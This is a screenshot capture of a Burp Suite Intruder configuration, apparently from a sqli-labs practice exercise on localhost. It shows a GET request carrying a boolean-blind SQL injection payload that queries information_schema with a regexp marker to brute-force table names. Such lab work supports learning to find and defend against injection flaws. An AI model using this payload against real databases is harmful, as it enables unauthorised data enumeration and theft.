 Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/Less-8/?id=1%27%20and%20(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1)%20regexp%20%27^e§s§%27%2
0--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh